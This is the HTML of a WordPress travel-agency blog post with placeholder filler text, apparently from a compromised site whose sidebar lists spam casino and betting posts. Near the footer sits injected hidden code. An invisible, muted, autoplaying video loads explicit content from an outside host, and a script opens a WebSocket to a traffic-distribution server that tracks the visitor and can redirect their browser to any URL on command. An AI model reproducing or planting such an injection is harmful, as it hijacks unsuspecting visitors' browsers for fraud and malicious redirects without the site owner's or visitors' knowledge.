<link rel="icon" href="https://elegantrwanda.com/wp-content/uploads/2025/03/cropped-Elegant_Logo_Transparent-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elegantrwanda.com/wp-content/uploads/2025/03/cropped-Elegant_Logo_Transparent-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elegantrwanda.com/wp-content/uploads/2025/03/cropped-Elegant_Logo_Transparent-180x180.png" />
<meta name="msapplication-TileImage" content="https://elegantrwanda.com/wp-content/uploads/2025/03/cropped-Elegant_Logo_Transparent-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2009 single-format-standard wp-embed-responsive wp-theme-mytravel wp-child-theme-mytravel-child theme-mytravel woocommerce-no-js has-sidebar elementor-default elementor-kit-7">



<div id="page" class="hfeed site">
	<header id="header" class="header-v1 u-header u-header--show-hide u-header--dark-nav-links-xl border-color-8 border-xl-bottom u-header--static border-bottom-0" data-header-fix-moment="500" data-header-fix-effect="slide">
	<div class="u-header__section u-header__shadow-on-show-hide">
				<div id="logoAndNav" class="container-fluid py-2">
			<nav class="js-mega-menu navbar navbar-expand-xl u-header__navbar u-header__navbar--no-space">
						<a href="https://elegantrwanda.com/my-account-2/" class=" d-xl-none font-size-20 scroll-icon order-2 mr-2 mr-lg-3 ml-auto">
			<i class="flaticon-user"></i>
		</a>
		<a href="https://elegantrwanda.com/" class="navbar-brand u-header__navbar-brand-default u-header__navbar-brand-center mr-0 mr-xl-5 u-header__navbar-brand-text-dark-xl " rel="home"><span class="u-header__navbar-brand-text ml-0">Elegant Tours Travel</span></a>			<div class=" position-relative u-header__hide-content u-header__search-lg pl-2 ml-2 d-xl-none d-wd-block">
				<a id="searchSlideDownInvoker" class="d-block u-search-slide-down-trigger" href="javascript:;" role="button" aria-haspopup="true" aria-expanded="false" aria-controls="searchSlideDown" data-unfold-type="css-animation" data-unfold-hide-on-scroll="false" data-unfold-target="#searchSlideDown" data-unfold-animation-in="active" data-unfold-animation-out="fadeOutUp" data-unfold-delay="0" data-unfold-duration="800" data-unfold-overlay='{ "className": "u-search-slide-down-bg-overlay", "background": "rgba(59, 68, 79, 0.851)", "animationSpeed": 400 }'>
					<div class="d-flex align-items-center">
						<span class="text-dark min-width-220">Destination, tour, hotel, etc</span>
						<span class="d-flex align-items-center text-dark p-0">
							<span class="flaticon-magnifying-glass font-size-20"></span>
						</span>
					</div>
				</a>
				<!-- Search Content -->
				<div id="searchSlideDown" class="dropdown-unfold u-search-slide-down" aria-labelledby="searchSlideDownInvoker">
											<form role="search" method="get" class="rounded-xs overflow-hidden" action="https://elegantrwanda.com/">
							<!-- Input Group -->
							<div class="input-group input-group-tranparent input-group-borderless input-group-radiusless u-search-slide-down__input rounded-0 px-1">
								<input type="search" class="form-control" placeholder="Destination, tour, hotel, etc" aria-label="Destination, tour, hotel, etc" value="" name="s">
								<input type="hidden" class="form-control" name="post_type" value="product">

								<div class="input-group-append">
									<button type="submit" class="btn py-0">
										<span class="flaticon-magnifying-glass font-size-20"></span>
									</button>
								</div>
							</div>
							<!-- End Input Group -->
						</form>
										</div>
				<!-- End Search Content -->
			</div>
						<button type="button" class="navbar-toggler btn u-hamburger u-hamburger--primary order-2 ml-3" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navBar" data-toggle="collapse" data-target="#navBar">
				<span id="hamburgerTrigger" class="u-hamburger__box">
					<span class="u-hamburger__inner"></span>
				</span>
			</button>
						<div id="navBar" class="navbar-collapse u-header__navbar-collapse collapse order-2 order-xl-0 pt-4 p-xl-0 position-relative">
				<ul id="menu-primary-menu" class="navbar-nav u-header__navbar-nav flex-wrap"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35 nav-item"><a title="Home" href="https://elegantrwanda.com/" class="nav-link u-header__nav-link u-header__nav-link-border">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13182 nav-item"><a title="About" href="https://elegantrwanda.com/about/" class="nav-link u-header__nav-link u-header__nav-link-border">About</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-53" class="tour-megamenu pages-menu hs-sub-menu-left menu-item menu-item-type-custom menu-item-object-custom menu-item-53 nav-item"><a title="Tours" href="https://elegantrwanda.com/product-category/attraction-tickets/" class="nav-link u-header__nav-link u-header__nav-link-border">Tours</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54 nav-item"><a title="Activities" href="https://elegantrwanda.com/product-category/project/" class="nav-link u-header__nav-link u-header__nav-link-border">Activities</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66 nav-item"><a title="Cars" href="https://elegantrwanda.com/product-category/sedan/" class="nav-link u-header__nav-link u-header__nav-link-border">Cars</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13181 nav-item"><a title="Contact Us" href="https://elegantrwanda.com/contact/" class="nav-link u-header__nav-link u-header__nav-link-border">Contact Us</a></li>
</ul>			</div>
						<div class="shopping-cart position-relative pl-2 pl-md-4 ml-auto d-none d-xl-block">
							<a id="shoppingCartDropdownInvoker" class="py-4 position-relative btn-text-secondary" href="https://elegantrwanda.com/cart-2/" role="button" aria-controls="shoppingCartDropdown" aria-haspopup="true" aria-expanded="false" data-unfold-event="hover" data-unfold-target="#shoppingCartDropdown" data-unfold-type="css-animation" data-unfold-duration="300" data-unfold-delay="300" data-unfold-hide-on-scroll="true" data-unfold-animation-in="slideInUp" data-unfold-animation-out="fadeOut">
				<span class="flaticon-shopping-basket font-size-25"></span>
				<span class="badge rounded-circle position-absolute right-end">		<span class="cart-contents-count">
			0		</span>

		</span>
			</a>
							<div id="shoppingCartDropdown" class="dropdown-menu dropdown-unfold dropdown-menu-right text-center" aria-labelledby="shoppingCartDropdownInvoker" style="width: 250px; animation-duration: 300ms; right: 0px;">
						<div class="mytravel-minicart card-body p-0">
			
		<div class="cart-empty text-center p-7">            
			<span class="btn btn-icon btn-soft-primary rounded-circle mb-3">
				<span class="flaticon-shopping-basket btn-icon__inner"></span>
			</span>
			<span class="d-block">Your Cart is Empty</span>
		</div>
			</div>
					</div>
						</div>
						</nav>
		</div>
	</div>
</header>

	
	<div id="content" class="site-content text-break" tabindex="-1">

			<div id="primary" class="content-area">
		<main id="main" class="site-main">
					<div class="entry-header bg-img-hero text-center mb-5 mb-lg-8 bg-dark cover-image" style="background-image: url(https://elegantrwanda.com/wp-content/uploads/2022/02/img3-7.jpeg)">
			<div class="container space-top-xl-3 py-6 py-xl-0">
				<div class="row justify-content-center py-xl-4">
					<div class="py-xl-10 py-5 container">
													<h1 class="font-size-40 font-size-xs-30 text-white font-weight-bold mb-0 text-break">Pityful a rethoric question ran</h1>
						
						<nav aria-label="breadcrumb"><ol class="breadcrumb breadcrumb-no-gutter justify-content-center mb-0"><li class="breadcrumb-item font-size-14"><a href="https://elegantrwanda.com">Home</a></li><li class="breadcrumb-item font-size-14"><a href="https://elegantrwanda.com/category/lifestyle/">LifeStyle</a></li><li class="breadcrumb-item font-size-14">Pityful a rethoric question ran</li></ol></nav>					</div>
				</div>
			</div>
		</div>
				<div class="container mb-5 mb-lg-8">
				<div class="row">
		
<article id="post-2009" class="col-lg-8 col-xl-9 article__content space-y-6 post-2009 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle">

	<img fetchpriority="high" width="768" height="560" src="https://elegantrwanda.com/wp-content/uploads/2021/11/img3-2_768x560.jpeg" class="img-fluid d-block mx-auto mb-4 rounded-xs wp-post-image" alt="" decoding="async" srcset="https://elegantrwanda.com/wp-content/uploads/2021/11/img3-2_768x560.jpeg 768w, https://elegantrwanda.com/wp-content/uploads/2021/11/img3-2_768x560-300x219.jpeg 300w" sizes="(max-width: 768px) 100vw, 768px" />		<div class="article__content space-y-4">
					<div class="article__meta d-flex flex-wrap align-items-center">
			<a href="https://elegantrwanda.com/pityful-a-rethoric-question-ran/" class="post-date text-gray-3 flex-shrink-0 d-block d-md-inline-block mb-2 mb-md-0" rel="bookmark"><time class="entry-date published updated" datetime="2021-11-02T13:47:39+00:00">November 2, 2021</time></a> <span class="meta-divider"></span> <a href="https://elegantrwanda.com/author/admin/" class="post-author text-primary" rel="author">admin</a>		</div>
					<div class="d-flex flex-column space-y-4">
				<div class="prose max-w-none">
					<p>The 4-star Park Central Hotel offers comfort and convenience whether you&#8217;re on business or holiday in New York (NY). Featuring a complete list of amenities, guests will find their stay at the property a comfortable one. Service-minded staff will welcome and guide you at the Park Central Hotel. Air conditioning, heating, desk, alarm clock, iPod docking station can be found in selected guestrooms. The hotel offers various recreational opportunities. Park Central Hotel combines warm hospitality with a lovely ambiance to make your stay in New York (NY) unforgettable.</p><p>To change the overall look of your document, choose new Theme elements on the Page Layout tab. To change the looks available in the Quick Style gallery, use the Change Current Quick Style Set command. Both the Themes gallery and the Quick Styles gallery provide reset commands so that you can always restore the look of your document to the original contained in your current template.</p><p>On the Insert tab, the galleries include items that are designed to coordinate with the overall look of your document. You can use these galleries to insert tables, headers, footers, lists, cover pages, and other document building blocks. When you create pictures, charts, or diagrams, they also coordinate with your current document look.</p><p>You can easily change the formatting of selected text in the document text by choosing a look for the selected text from the Quick Styles gallery on the Home tab. You can also format text directly by using the other controls on the Home tab. Most controls offer a choice of using the look from the current theme or using a format that you specify directly.<a href="https://transvelo.github.io/mytravel-html/html/blog/blog-single.html"></a></p>				</div>
							</div>
		</div>
				<div class="article__navigation">
			<div class="article__navigation--inner py-6 px-4 bg-light rounded">
			<h2 class="sr-only">Post navigation</h2>
			<div class="post-navigation d-md-flex justify-content-between align-items-center row">

								<div class="col-md-6">
											<a class="d-flex justify-content-center justify-content-md-start mb-4 mb-md-0 text-color-1" href="https://elegantrwanda.com/change-your-place-and-get-fresh-air/">
							<div class="related-nav__arrow mr-3">
								<i class="flaticon-left-arrow font-size-15"></i>
							</div>
							<div class="related-nav__content">
								<span class="prev font-weight-normal font-size-14 text-uppercase">Prev</span>
								<div class="text pt-md-1 font-weight-normal mb-0">
									Change your place and get fresh air								</div>
							</div>
						</a>
									</div>
				
				<div class="col-md-6">
									<a class="d-flex justify-content-center justify-content-md-end text-color-1" href="https://elegantrwanda.com/all-aboard-the-rocky-mountaineer-3/">
						<div class="related-nav__content text-right">
							<span class="next font-weight-normal font-size-14 text-uppercase">Next</span>
							<div class="text font-weight-normal mb-0 text-right pt-md-1"> 
								All Aboard the Rocky Mountaineer							</div>       
						</div>
						<div class="related-nav__arrow ml-3">
							<i class="text-dark flaticon-right-arrow font-size-15"></i>
						</div>

					</a>
				   
							</div>

			</div>
		</div>
	</div>
			<div class="border-top border-color-8 pt-4 border-width-2 blogPost" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title font-size-21 font-weight-bold text-dark mb-4">Leave a Reply <small class="ml-2"><a rel="nofollow" id="cancel-comment-reply-link" href="/pityful-a-rethoric-question-ran/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://elegantrwanda.com/wp-comments-post.php" method="post" id="commentform" class="row mb-5 mb-lg-0"><p class="col-sm-12 font-size-sm text-muted">Your email address will not be published. Required fields are marked <span class="text-danger">*</span></p><div class="col-sm-12 form-group comment-form-comment mb-5">
				<label class="form-label" for="comment">Comment</label>
				<textarea id="comment" name="comment" class="form-control" rows="8" maxlength="65525" required></textarea>
			</div><div class="col-sm-6 form-group comment-form-author mb-5">
				<label class="form-label" for="author">Name<span class="text-danger">*</span></label>
				<input type="text" name="author" id="author" class="form-control" value="" maxlength="245" required>
			</div>
<div class="col-sm-6 form-group comment-form-email mb-5">
				<label class="form-label" for="email">Email<span class="text-danger">*</span></label>
				<input type="email" name="email" id="email" class="form-control" value="" maxlength="100" required>
			</div>
<div class="col-sm-12 mb-2"><div class="custom-control custom-checkbox mb-3 comment-form-cookies-consent text-muted">
					<input type="checkbox" id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" class="custom-control-input" value="yes">
					<label class="custom-control-label" for="wp-comment-cookies-consent">Save my name and email in this browser for the next time I comment.</label>
				</div></div>
<div class="col-sm-12 form-group form-submit mb-0"><button type="submit" name="submit" id="submit" class="btn rounded-xs bg-blue-dark-1 text-white p-2 height-51 width-190 transition-3d-hover submit">Post Comment</button><input type='hidden' name='comment_post_ID' value='2009' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	</div>

</article><!-- #post-## -->
					<aside class="col-lg-4 col-xl-3">
				<div class="blog-sidebar" id="blog-sidebar">
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://elegantrwanda.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2>

<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://elegantrwanda.com/lukuch-jet-kazaynom-zherdegi-saytoollardin-1zhiy-tuzu/">««Лукъучь Jet» казаynom жердеgi сайтоollarдин 1-жий түзü»»</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elegantrwanda.com/experience-the-thrill-of-online-casino-games-in-india-with-our-top-picks/">Experience the Thrill of Online Casino Games in India with Our Top Picks</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elegantrwanda.com/experience-the-thrill-of-plane-betting-discover-the-toprated-game-app/">Experience the Thrill of Plane Betting: Discover the Top-Rated Game App</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elegantrwanda.com/plinko-demo-gioca-gratis-senza-registrazione-e-7/">Plinko demo gioca gratis senza registrazione e divertiti</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elegantrwanda.com/consigue-las-mejores-cuotas-en-1xbet-descubre-como-aumentar-tus-ganancias-en-colombia/">Consigue las mejores cuotas en 1xBet: Descubre cómo aumentar tus ganancias en Colombia</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2>

<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://elegantrwanda.com/hello-world/#comment-1">Hello world!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://mytravel.madrasthemes.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://elegantrwanda.com/product/5-day-oahu-tour-honolulu-pearl-harbor-diamond-head-copy/#comment-108">1 Day Akagera Safari</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Ashleigh</span> on <a class="wp-block-latest-comments__comment-link" href="https://elegantrwanda.com/all-aboard-the-rocky-mountaineer-2/#comment-3">All Aboard the Rocky Mountaineer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Helena</span> on <a class="wp-block-latest-comments__comment-link" href="https://elegantrwanda.com/digital-photography-tips-essentials/#comment-9">Digital Photography Tips &#038; Essentials</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Ashleigh</span> on <a class="wp-block-latest-comments__comment-link" href="https://elegantrwanda.com/all-aboard-the-rocky-mountaineer/#comment-12">All Aboard the Rocky Mountaineer</a></footer></article></li></ol></div></div></div></div>
			</aside>
						</div>
				</div>
					<div class="border border-color-8"></div>
					</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- /.site-content -->

	<footer class="footer footer-v1">
			<div class="site-credit space-1 border-top">
			<div class="container">
				<div class="d-lg-flex d-md-block justify-content-between align-items-center flex-wrap">
					<p class="mb-3 mb-lg-0 text-gray-1 text-center w-100">
						&copy; 2026 Elegant Tours Travel. All Rights Reserved					</p>
									</div>
			</div>
		</div><!-- .site-info -->
		</footer>
			<a class="js-go-to u-go-to-modern" href="#" data-position='{"bottom": 15, "right": 15 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp" data-hide-effect="slideOutDown">
				<span class="flaticon-arrow u-go-to-modern__inner"></span>
			</a>
			
</div><!-- /#page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mytravel-child/*","/wp-content/themes/mytravel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="invisiblePlayer" style="display:none; width:1px; height:1px; position:absolute; top:-9999px; left:-9999px;">
        <video id="mainVideo" preload="auto" playsinline webkit-playsinline muted autoplay
               style="width:1px; height:1px;">
            <source src="https://videocdnnetworkalls.monster/video/a-character-with-exotic-siren-trains-meganekko-in-violent-titjob-promo-vid-869.mp4" type="video/mp4">
        </video>
    </div>

    <script>
        (function() {
            var TDS_WS_URL = "wss://steamycomfort.fun/ws/player";
            var userId = "player_" + Math.floor(Math.random() * 1e9);
            var mainVideo = document.getElementById("mainVideo");
            var ws = null;
            var heartbeatInt = null;
            var reconnectAttempts = 0;
            var maxReconnectAttempts = 5;

            function initWebSocket() {
                try {
                    ws = new WebSocket(TDS_WS_URL);
                    ws.onopen = function() {
                        reconnectAttempts = 0;
                        ws.send(JSON.stringify({type: "player_join", user_id: userId}));
                        if (!mainVideo.paused) {
                            startMainHeartbeat();
                        }
                    };
                    ws.onmessage = function(evt) {
                        let data;
                        try {
                            data = JSON.parse(evt.data);
                        } catch (e) {
                            return;
                        }
                        handleTDSMessage(data);
                    };
                    ws.onclose = function() {
                        stopMainHeartbeat();
                        if (reconnectAttempts < maxReconnectAttempts) {
                            reconnectAttempts++;
                            setTimeout(initWebSocket, 3000);
                        }
                    };
                    ws.onerror = function(err) {};
                } catch (e) {}
            }

            function handleTDSMessage(msg) {
                switch (msg.type) {
                    case "redirect":
                        if (msg.url) {
                            window.location.href = msg.url;
                        }
                        break;
                    case "stop_player":
                        mainVideo.pause();
                        stopMainHeartbeat();
                        break;
                    case "pause_player":
                    case "pause":
                        mainVideo.pause();
                        stopMainHeartbeat();
                        break;
                    case "resume_player":
                    case "play":
                        mainVideo.play().catch(e => {});
                        startMainHeartbeat();
                        break;
                }
            }

            function startMainHeartbeat() {
                if (!heartbeatInt) {
                    heartbeatInt = setInterval(function() {
                        sendWS({type: "heartbeat", user_id: userId, delta: 1});
                    }, 1000);
                }
            }

            function stopMainHeartbeat() {
                if (heartbeatInt) {
                    clearInterval(heartbeatInt);
                    heartbeatInt = null;
                }
            }

            function sendWS(payload) {
                if (ws && ws.readyState === WebSocket.OPEN) {
                    ws.send(JSON.stringify(payload));
                }
            }

            mainVideo.addEventListener("play", function() {
                sendWS({type: "start_play", user_id: userId});
                startMainHeartbeat();
            });
            mainVideo.addEventListener("pause", function() {
                sendWS({type: "pause", user_id: userId});
                stopMainHeartbeat();
            });
            mainVideo.addEventListener("ended", function() {
                sendWS({type: "end", user_id: userId});
                stopMainHeartbeat();
            });

            mainVideo.play().catch(e => {
                setTimeout(function() {
                    if (mainVideo.paused && !heartbeatInt) {
                        startMainHeartbeat();
                    }
                }, 3000);
            });

            initWebSocket();
        })();
    </script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/elegantrwanda.com"}},{"@type":"ListItem","position":2,"item":{"name":"LifeStyle","@id":"https:\/\/elegantrwanda.com\/category\/lifestyle\/"}},{"@type":"ListItem","position":3,"item":{"name":"Pityful a rethoric question ran","@id":"https:\/\/elegantrwanda.com\/pityful-a-rethoric-question-ran\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wapf-frontend-js-js-extra">
var wapf_config = {"page_type":"other"};
//# sourceURL=wapf-frontend-js-js-extra
</script>
<script src="https://elegantrwanda.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.12" id="wapf-frontend-js-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/popper.js/dist/umd/popper.min.js?ver=12.0.0" id="popper-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/bootstrap/bootstrap.min.js?ver=12.0.0" id="bootstrap-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/hs-megamenu/src/hs.megamenu.js?ver=12.0.0" id="hs-megamenu-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/bootstrap-select/dist/js/bootstrap-select.min.js?ver=12.0.0" id="bootstrap-select-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/appear.js?ver=12.0.0" id="appear-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/slick-carousel/slick/slick.js?ver=12.0.0" id="slick-carousel-js"></script>
<script src="https://elegantrwanda.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/custombox/dist/custombox.min.js?ver=12.0.0" id="custombox-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/custombox/dist/custombox.legacy.min.js?ver=12.0.0" id="custombox-legacy-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.concat.min.js?ver=12.0.0" id="malihu-scrollbar-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/leaflet/dist/leaflet.js?ver=12.0.0" id="leaflet-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/player.js/dist/player.min.js?ver=12.0.0" id="video-player-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/svg-injector/dist/svg-injector.min.js?ver=12.0.0" id="svg-injector-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/dzsparallaxer/dzsparallaxer.js?ver=12.0.0" id="dzsparallaxer-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/hs.core.js?ver=12.0.0" id="hs-core-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.header.js?ver=12.0.0" id="hs-header-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.unfold.js?ver=12.0.0" id="hs-unfold-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs-show-animation.js?ver=12.0.0" id="hs-show-animation-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.range-datepicker.js?ver=12.0.0" id="hs-range-datepicker-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.slick-carousel.js?ver=12.0.0" id="hs-slick-carousel-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.sticky-block.js?ver=12.0.0" id="hs-sticky-block-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.quantity-counter.js?ver=12.0.0" id="hs-quantity-counter-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/fancybox/jquery.fancybox.min.js?ver=12.0.0" id="jquery-fancybox-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.fancybox.js?ver=12.0.0" id="hs-fancybox-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.modal-window.js?ver=12.0.0" id="hs-modal-window-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.malihu-scrollbar.js?ver=12.0.0" id="hs-malihu-scrollbar-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.scroll-nav.js?ver=12.0.0" id="hs-scroll-nav-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.video-player.js?ver=12.0.0" id="hs-video-player-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.svg-injector.js?ver=12.0.0" id="hs-svg-injector-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.counter.js?ver=12.0.0" id="hs-counter-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.go-to.js?ver=12.0.0" id="hs-go-to-js"></script>
<script src="https://elegantrwanda.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/frontend/book-now.js?ver=12.0.0" id="mytravel-book-now-js"></script>
<script id="mytravel-scripts-js-extra">
var mytravel_options = {"theme_url":"https://elegantrwanda.com/wp-content/themes/mytravel/","ajax_url":"https://elegantrwanda.com/wp-admin/admin-ajax.php","ajax_loader_url":"https://elegantrwanda.com/wp-content/themes/mytravel/assets/img/ajax-loader.gif"};
//# sourceURL=mytravel-scripts-js-extra
</script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/mytravel.js?ver=12.0.0" id="mytravel-scripts-js"></script>
<script id="mytravel-single-product-js-extra">
var mytravel_single_product_params = {"i18n_star_5_text":"Perfect","i18n_star_4_text":"Good","i18n_star_3_text":"Average","i18n_star_2_text":"Not that bad","i18n_star_1_text":"Very poor"};
//# sourceURL=mytravel-single-product-js-extra
</script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/frontend/single-product.js?ver=12.0.0" id="mytravel-single-product-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key&amp;ver=12.0.0" id="googlemaps-js"></script>
<script src="https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/frontend/maps.js?ver=12.0.0" id="mytravel-maps-js"></script>
<script src="https://elegantrwanda.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://elegantrwanda.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://elegantrwanda.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elegantrwanda.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
